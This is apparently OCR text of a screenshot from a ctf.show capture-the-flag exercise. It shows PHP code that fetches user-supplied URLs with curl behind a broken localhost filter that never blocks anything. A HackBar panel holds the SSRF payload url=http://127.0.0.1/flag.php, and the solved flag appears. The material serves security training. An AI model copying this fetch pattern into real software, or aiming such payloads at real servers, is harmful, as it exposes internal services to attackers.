 ctf.show
be51a41f-cbf0-472f-8bfb-dd019
https://be51a41f-cbf0-472f-8bfb-dd019455d091.challenge.ctf.show
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{5d565c73-b068-4c7d-9aea-1f59cc342f89}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://be51a41f-cbf0-472f-8bfb-dd019455d091.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
url=http://127.0.0.1/flag.php
H Sec-Fetch-Site: same-site